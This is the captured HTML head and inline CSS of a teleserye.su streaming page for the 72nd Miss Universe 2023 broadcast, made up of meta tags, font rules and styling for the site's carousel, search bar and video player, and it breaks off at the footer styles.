

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teleserye.su/video/72nd-miss-universe-2023/
body_size: 145098
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Stream &#039;72nd Miss Universe 2023 November 19, 2023 Part 1 – 720p HD Quality&#039; for Teleserye, Pinoy Tambayan, Pinoy TV, Lambingan, and OFW Teleserye on">
    <meta name="keywords" content="72nd Miss Universe 2023 November 19, 2023 Part 1 – 720p HD Quality, Teleserye, Pinoy Tambayan, Pinoy TV, Lambingan, OFW Teleserye, PinoyFlix">
    <meta name="author" content="Pinoy TV Shows Team">
    <meta name="robots" content="index, follow">
    <meta property="og:title" content="72nd Miss Universe 2023 November 19, 2023 Part 1 – 720p HD Quality | Watch your favorite Teleserye on Teleserye.su">
    <meta property="og:description" content="Stream &#039;72nd Miss Universe 2023 November 19, 2023 Part 1 – 720p HD Quality&#039; for Teleserye, Pinoy Tambayan, Pinoy TV, Lambingan, and OFW Teleserye on">
    <meta property="og:image" content="https://i2.wp.com/www.teleserye.su/wp-content/uploads/2023/11/402907000-735852551909895-780392-1700190720.jpg">
    <meta property="og:url" content="https://www.teleserye.su/video/72nd-miss-universe-2023">
    <meta property="og:type" content="website">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="72nd Miss Universe 2023 November 19, 2023 Part 1 – 720p HD Quality | Watch your favorite Teleserye on Teleserye.su">
    <meta name="twitter:description" content="Stream &#039;72nd Miss Universe 2023 November 19, 2023 Part 1 – 720p HD Quality&#039; for Teleserye, Pinoy Tambayan, Pinoy TV, Lambingan, and OFW Teleserye on">
    <meta name="twitter:image" content="https://i2.wp.com/www.teleserye.su/wp-content/uploads/2023/11/402907000-735852551909895-780392-1700190720.jpg">
    <link rel="icon" type="image/x-icon" href="https://www.teleserye.su/logo/icon.png">
    
    <link rel="preload" href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600&display=swap" as="style">
    
    <link rel="preconnect" href="https://cdnjs.cloudflare.com">
    <style type="text/css">@font-face {font-family:Inter;font-style:normal;font-weight:300;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:300;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:300;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:300;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:300;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:300;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:300;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}</style>
    <title>72nd Miss Universe 2023 November 19, 2023 Part 1 – 720p HD Quality | Watch your favorite Teleserye on Teleserye.su</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA==" crossorigin="anonymous" referrerpolicy="no-referrer" onload="this.onload=null;this.rel='stylesheet'" onerror="this.onerror=null;document.getElementById('fa-local').rel='stylesheet'">
    
    <link rel="canonical" href="https://www.teleserye.su/video/72nd-miss-universe-2023">
<style>
:root {
    --bg-color: #05080f;
    --text-color: #e5e7eb; 
    --subtext-color: #a1a1aa; 
    --card-bg: #0d1117;
    --border-color: #2a2e3b; 
    --hover-bg: #1a1f2e;
    --shadow: rgba(0, 0, 0, 0.5); 
    --button-padding: 8px 16px;
    --button-font-size: clamp(0.85rem, 1.5vw, 0.9rem);
    --button-icon-size: 0.9rem;
    --button-border-radius: 6px;
    --button-gap: 10px;
    --button-padding-mobile: 6px 12px;
    --button-font-size-mobile: 0.8rem;
    --button-icon-size-mobile: 0.8rem;
    --button-gap-mobile: 8px;
    --primary-color: #3b82f6;
}

/* Light theme overrides */
body.light {
    --bg-color: #f8fafc;
    --text-color: #1e293b;
    --subtext-color: #64748b;
    --card-bg: #ffffff;
    --border-color: #e2e8f0;
    --hover-bg: #f1f5f9;
    --shadow: rgba(0, 0, 0, 0.08);
}

/* Global reset and base styles */
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Inter', sans-serif;
    background: var(--bg-color);
    color: var(--text-color);
    line-height: 1.6;
    font-size: 16px;
    font-weight: 300;
    transition: background 0.3s ease, color 0.3s ease;
    min-height: 100vh;
}

/* Header styles */
header {
    background: var(--card-bg);
    padding: 10px 15px;
    position: sticky;
    top: 0;
    z-index: 100;
    box-shadow: 0 1px 3px var(--shadow);
    transition: background 0.3s ease, box-shadow 0.3s ease;
}

.header-container {
    max-width: 1400px;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.logo img {
    height: 43px;
    width: auto;
    transition: opacity 0.3s ease;
}

.header-right {
    display: flex;
    align-items: center;
    gap: 10px;
}

nav {
    display: flex;
    align-items: center;
    gap: 8px;
}

nav a {
    text-decoration: none;
    color: var(--subtext-color);
    font-size: 0.9rem;
    font-weight: 400;
    padding: 6px 12px;
    border-radius: 6px;
    transition: background 0.2s ease, color 0.2s ease;
    display: flex;
    align-items: center;
    gap: 5px;
}

nav a:hover,
nav a.active {
    background: var(--primary-color);
    color: #fff;
}

nav a i {
    font-size: 0.85rem;
}

.theme-toggle,
.menu-toggle,
.layout-toggle {
    background: none;
    border: none;
    font-size: 1.1rem;
    color: var(--subtext-color);
    cursor: pointer;
    transition: color 0.2s ease, transform 0.2s ease;
}

.theme-toggle:hover,
.menu-toggle:hover,
.layout-toggle:hover {
    color: var(--primary-color);
    transform: scale(1.1);
}

.menu-toggle {
    display: none;
}

/* Hero Section with Dual-Article Carousel */
.hero-section {
    max-width: 1400px;
    margin: 15px auto;
    padding: 10px;
    background: var(--card-bg);
    border-radius: 6px;
    box-shadow: 0 1px 3px var(--shadow);
    transition: background 0.3s ease, box-shadow 0.3s ease;
    position: relative;
    overflow: hidden;
}

.hero-carousel {
    position: relative;
    width: 100%;
    height: 150px;
    overflow: hidden;
}

.hero-carousel .carousel-track {
    display: flex;
    width: 100%;
    height: 140px;
    transition: transform 0.3s ease-in-out;
}

.hero-carousel .carousel-item {
    flex: 0 0 100%;
    height: 100%;
    display: flex;
    align-items: center;
    gap: 15px;
    padding: 10px;
}

.hero-carousel .carousel-item .article-pair {
    display: flex;
    flex-direction: row;
    width: 100%;
    gap: 15px;
    height: 100%;
}

.hero-carousel .carousel-item .article-item {
    flex: 1;
    display: flex;
    gap: 10px;
    padding: 10px;
    background: var(--hover-bg);
    border-radius: 4px;
    position: relative;
    z-index: 1;
}

.hero-carousel .carousel-item .article-item img {
    height: 90%;
    object-fit: cover;
    border-radius: 4px;
}

.hero-carousel .carousel-item .article-item .text-content {
    flex: 1;
    display: flex;
    flex-direction: column;
    gap: 5px;
}

.hero-carousel .carousel-item .article-item h2 {
    font-size: clamp(0.85rem, 1.5vw, 0.95rem);
    font-weight: 500;
    color: var(--text-color);
    line-height: 1.4;
    margin: 0;
}

.hero-carousel .carousel-item .article-item .watch-now-btn {
    padding: 4px 8px;
    border: none;
    border-radius: 4px;
    background: var(--primary-color);
    color: #fff;
    font-size: 0.7rem;
    font-weight: 400;
    cursor: pointer;
    transition: background 0.2s ease, transform 0.2s ease;
    width: fit-content;
    text-decoration: none;
}

.hero-carousel .carousel-item .article-item .watch-now-btn:hover {
    background: #60a5fa;
    transform: translateY(-1px);
}

.hero-carousel .carousel-nav {
    position: absolute;
    top: 50%;
    width: 100%;
    display: flex;
    justify-content: space-between;
    transform: translateY(-50%);
    padding: 0 5px;
    pointer-events: none;
    z-index: 2;
}

.hero-carousel .carousel-nav button {
    background: rgba(0, 0, 0, 0.7); 
    border: none;
    color: #fff;
    font-size: 1rem;
    padding: 3px 8px;
    cursor: pointer;
    border-radius: 50%;
    transition: background 0.2s ease;
    pointer-events: auto;
}

.hero-carousel .carousel-nav button:hover {
    background: rgba(0, 0, 0, 0.9);
}

.hero-carousel .carousel-dots {
    position: absolute;
    bottom: 5px;
    left: 50%;
    transform: translateX(-50%);
    display: flex;
    gap: 6px;
}

.hero-carousel .carousel-dots .dot {
    width: 8px;
    height: 8px;
    background: var(--subtext-color);
    border-radius: 50%;
    cursor: pointer;
    transition: background 0.3s ease;
}

.hero-carousel .carousel-dots .dot.active {
    background: var(--primary-color);
}

.hero-carousel .carousel-fallback {
    font-size: clamp(0.9rem, 1.6vw, 1rem);
    font-weight: 400;
    margin: 0;
    text-align: center;
    color: var(--subtext-color);
    padding: 20px;
}

.thumbnail-link,
.title-link {
    text-decoration: none;
    color: inherit;
}

.thumbnail-link:hover,
.title-link:hover {
    text-decoration: none;
}

.title-link:hover {
    color: var(--primary-color);
}

.thumbnail-link:hover img {
    transform: scale(1.05);
    transition: transform 0.2s ease;
}

/* Container and Main Content */
.container {
    max-width: 1400px;
    width: 100%;
    margin: 0 auto;
    padding: 5px;
}

.control-bar {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 20px;
    flex-wrap: wrap;
    background: var(--hover-bg);
    padding: 10px;
    border-radius: 6px;
}

.search-bar {
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
}

.search-bar input {
    padding: 8px 14px;
    width: 100%;
    max-width: 320px;
    border: 1px solid var(--border-color);
    border-radius: 6px;
    font-size: 0.85rem;
    background: var(--card-bg);
    color: var(--text-color);
    outline: none;
    transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

.search-bar input:focus {
    border-color: var(--primary-color);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}

.search-bar button {
    padding: var(--button-padding);
    border: none;
    border-radius: var(--button-border-radius);
    background: var(--primary-color);
    color: #fff;
    font-size: var(--button-font-size);
    font-weight: 400;
    cursor: pointer;
    transition: background 0.2s ease, transform 0.2s ease;
}

.search-bar button:hover {
    background: #60a5fa; 
    transform: translateY(-1px);
}

.search-options {
    display: flex;
    gap: 10px;
}

.search-options label {
    display: flex;
    align-items: center;
    gap: 5px;
    font-size: 0.8rem;
    color: var(--subtext-color);
}

.search-options-and-button {
    display: flex;
    align-items: center;
    gap: 10px;
}

#search-info {
    text-align: center;
    font-size: 0.85rem;
    color: var(--subtext-color);
    margin-bottom: 15px;
}

#search-info strong {
    color: var(--primary-color);
}

.channel-buttons {
    display: flex;
    gap: var(--button-gap);
    flex-wrap: wrap;
}

.channel-btn {
    padding: var(--button-padding);
    border: none;
    border-radius: var(--button-border-radius);
    color: #fff;
    font-size: var(--button-font-size);
    font-weight: 400;
    cursor: pointer;
    display: inline-flex;
    align-items: center;
    gap: 5px;
    transition: background 0.2s ease, transform 0.2s ease, box-shadow 0.2s ease;
    margin: 0 2px;
}

.channel-btn:hover {
    transform: translateY(-1px);
    box-shadow: 0 2px 5px var(--shadow);
    filter: brightness(1.1);
}

.channel-btn.kapamilya {
    background-color: #2e7d32;
}

.channel-btn.gma {
    background-color: #1976d2;
}

.channel-btn.tv5 {
    background-color: #e64a19;
}

.channel-btn.more-channels {
    background-color: #475569;
}

body.light .channel-btn.kapamilya {
    background-color: #3f9e46;
}

body.light .channel-btn.gma {
    background-color: #3b82f6;
}

body.light .channel-btn.tv5 {
    background-color: #f97316;
}

body.light .channel-btn.more-channels {
    background-color: #6b7280;
}

.channel-btn i {
    font-size: var(--button-icon-size);
}

.channel-btn .live-text {
    font-weight: 500;
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0.6;
    }
    100% {
        opacity: 1;
    }
}

.content-wrapper {
    display: grid;
    grid-template-columns: 1fr;
    gap: 20px;
}

.articles,
.related-articles,
.lotto-results-section {
    background: var(--card-bg);
    padding: 12px;
    border-radius: 8px;
    box-shadow: 0 1px 3px var(--shadow);
    transition: background 0.3s ease, box-shadow 0.3s ease;
}

.articles h2,
.related-articles h2,
.lotto-results-section h3 {
    font-size: clamp(1.1rem, 2vw, 1.25rem);
    font-weight: 500;
    color: var(--text-color);
    padding-bottom: 6px;
    margin-bottom: 12px;
    border-bottom: 1px solid var(--border-color);
    transition: color 0.3s ease, border-color 0.3s ease;
}

.lotto-results-section h3 {
    font-size: clamp(1rem, 1.8vw, 1.1rem);
}

.articles ul,
.related-articles ul,
.lotto-results-section ul {
    list-style: none;
    padding: 0;
}

.articles ul {
    display: grid;
    grid-template-columns: 1fr;
    gap: 12px;
}

.related-articles ul {
    display: grid;
    grid-template-columns: 1fr;
    gap: 12px;
}

.articles li,
.related-articles li,
.lotto-results-section li {
    padding: 10px;
    background: var(--card-bg);
    border-radius: 6px;
    box-shadow: 0 1px 2px var(--shadow);
    transition: transform 0.2s ease, background 0.2s ease;
}

.articles li,
.related-articles li {
    display: flex;
    align-items: center;
    gap: 10px;
}

.related-articles li,
.lotto-results-section li {
    border-bottom: 1px solid var(--border-color);
}

.articles li:hover,
.related-articles li:hover,
.lotto-results-section li:hover {
    transform: translateY(-1px);
    background: var(--hover-bg);
}

.articles li:hover .thumbnail {
    transform: scale(1.05);
}

.articles li.playing,
.related-articles li.playing {
    border: 1px solid var(--primary-color);
    background: rgba(0, 0, 0, 0.05);
}

.articles li .text-content,
.related-articles li .text-content {
    flex: 1;
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.articles li .title-link,
.related-articles li .title-link {
    font-size: clamp(0.85rem, 1.6vw, 0.9rem);
    font-weight: 400;
    color: var(--text-color);
    text-decoration: none;
    transition: color 0.2s ease;
}

.articles li .title-link:hover,
.related-articles li .title-link:hover {
    color: var(--primary-color);
}

.articles li .related-links,
.related-articles li .related-links {
    font-size: clamp(0.7rem, 1.4vw, 0.75rem);
    color: var(--subtext-color);
}

.articles li .related-links a,
.related-articles li .related-links a {
    color: var(--primary-color);
    text-decoration: none;
    margin-right: 6px;
}

.articles li .related-links a:hover,
.related-articles li .related-links a:hover {
    text-decoration: underline;
}

.articles li .rating,
.related-articles li .rating {
    display: flex;
    gap: 3px;
}

.articles li .rating i,
.related-articles li .rating i {
    font-size: clamp(0.7rem, 1.4vw, 0.75rem);
    color: var(--subtext-color);
}

.articles li .rating i.active,
.related-articles li .rating i.active {
    color: #f59e0b;
}

.articles li .thumbnail,
.related-articles li .thumbnail {
    height: 75px;
    object-fit: cover;
    border-radius: 4px;
    cursor: pointer;
    flex-shrink: 0;
    transition: transform 0.2s ease;
}

body.layout-2 .articles li,
body.layout-2 .related-articles li {
    flex-direction: row-reverse;
}

.articles .pagination {
    display: flex;
    justify-content: center;
    gap: 10px;
    padding: 12px 0;
}

.articles .pagination a {
    text-decoration: none;
    color: var(--subtext-color);
    padding: 5px 10px;
    border-radius: 6px;
    transition: background 0.2s ease, color 0.2s ease;
    font-weight: 400;
}

.articles .pagination a:hover {
    background: var(--hover-bg);
}

.articles .pagination a.active {
    background: var(--primary-color);
    color: #fff;
}

.articles .pagination a.disabled {
    color: var(--subtext-color);
    pointer-events: none;
}

.lotto-results-section .game-title {
    font-size: clamp(0.8rem, 1.6vw, 0.85rem);
    font-weight: 500;
    color: var(--primary-color);
    margin-bottom: 4px;
}

.lotto-results-section .result-item {
    font-size: clamp(0.75rem, 1.4vw, 0.8rem);
    color: var(--text-color);
}

.lotto-results-section .result-item span {
    color: var(--subtext-color);
}

/* News Section */
.news-section {
    display: flex;
    flex-direction: column;
    gap: 20px;
    width: 100%;
    max-width: 1400px;
    margin: 10px auto;
}

.rss-feed-section {
    background: var(--card-bg);
    padding: 12px;
    border-radius: 8px;
    box-shadow: 0 1px 3px var(--shadow);
    transition: background 0.3s ease, box-shadow 0.3s ease;
}

.rss-feed-section h2 {
    font-size: clamp(1rem, 1.8vw, 1.15rem);
    font-weight: 500;
    color: var(--text-color);
    margin-bottom: 10px;
    border-bottom: 1px solid var(--border-color);
    transition: color 0.3s ease, border-color 0.3s ease;
}

.rss-feed-section ul {
    list-style: none;
    padding: 0;
    display: grid;
    grid-template-columns: 1fr;
    gap: 12px;
}

.rss-feed-section li {
    background: var(--card-bg);
    border-radius: 6px;
    overflow: hidden;
    transition: transform 0.2s ease, box-shadow 0.2s ease, opacity 0.2s ease;
    box-shadow: 0 1px 2px var(--shadow);
}

.rss-feed-section li:hover {
    transform: translateY(-2px);
    box-shadow: 0 2px 5px var(--shadow);
}

.rss-feed-section ul:hover li {
    opacity: 0.7;
}

.rss-feed-section ul li:hover {
    opacity: 1;
}

.rss-feed-section li .thumbnail {
    width: 100%;
    height: 120px;
    object-fit: cover;
    border-bottom: 1px solid var(--border-color);
}

.rss-feed-section li .text-content {
    padding: 10px;
}

.rss-feed-section li .title-link {
    font-size: clamp(0.8rem, 1.4vw, 0.85rem);
    font-weight: 400;
    color: var(--text-color);
    text-decoration: none;
    line-height: 1.4;
    transition: color 0.2s ease;
}

.rss-feed-section li .title-link:hover {
    color: var(--primary-color);
}

.rss-feed-section li .pub-date {
    font-size: clamp(0.65rem, 1.2vw, 0.7rem);
    color: var(--subtext-color);
}

/* Video Player */
.video-container {
    max-width: 100%;
    margin: 20px 0;
    display: none;
    position: relative;
}

.video-container h2 {
    text-align: center;
    font-size: clamp(1rem, 1.8vw, 1.15rem);
    font-weight: 500;
    color: var(--text-color);
    margin-bottom: 12px;
    transition: color 0.3s ease;
}

.video-wrapper {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    background: #000;
    border-radius: 6px;
    box-shadow: 0 1px 5px var(--shadow);
    transition: box-shadow 0.3s ease;
}

.video-wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}

.video-tabs {
    display: flex;
    gap: var(--button-gap);
    margin: 12px 0;
    justify-content: center;
    flex-wrap: wrap;
}

.tab-btn {
    padding: var(--button-padding);
    border: none;
    border-radius: var(--button-border-radius);
    background: var(--hover-bg);
    color: var(--text-color);
    font-size: var(--button-font-size);
    font-weight: 400;
    cursor: pointer;
    transition: background 0.2s ease, color 0.2s ease, transform 0.2s ease;
}

.tab-btn.active {
    background: var(--primary-color);
    color: #fff;
}

.tab-btn:hover {
    transform: translateY(-1px);
    background: var(--primary-color);
    color: #fff;
}

.parts-navigation {
    display: flex;
    flex-wrap: wrap;
    gap: var(--button-gap);
    justify-content: center;
    margin: 12px 0;
}

.part-btn {
    padding: var(--button-padding);
    border: none;
    border-radius: var(--button-border-radius);
    background: var(--hover-bg);
    color: var(--text-color);
    font-size: var(--button-font-size);
    font-weight: 400;
    text-decoration: none;
    transition: background 0.2s ease, color 0.2s ease, transform 0.2s ease;
}

.part-btn.active {
    background: var(--primary-color);
    color: #fff;
}

.part-btn:hover {
    transform: translateY(-1px);
    background: var(--primary-color);
    color: #fff;
}

.error-message {
    text-align: center;
    color: #ef4444;
    font-size: clamp(0.8rem, 1.4vw, 0.85rem);
    margin: 12px 0;
}

/* Loading Overlay */
.loading-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8); 
    z-index: 1000;
    justify-content: center;
    align-items: center;
}

.loading-spinner {
    width: 36px;
    height: 36px;
    border: 3px solid var(--border-color);
    border-top: 3px solid var(--primary-color);
    border-radius: 50%;
    animation: spin 1s linear infinite;
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

/* Custom Embed and Blockquote */
.custom-embed-iframe {
    background: var(--card-bg);
    color: var(--text-color);
    border-radius: 6px;
    padding: 12px;
    font-family: 'Inter', sans-serif;
    transition: background 0.3s ease, color 0.3s ease;
}

blockquote {
    padding: 10px 20px;
    border-left: 3px solid var(--primary-color);
    margin: 12px 0;
    background: var(--hover-bg);
    transition: background 0.3s ease;
}

/* SEO Title */
.seo-title {
    display: none;
}

/* Footer */
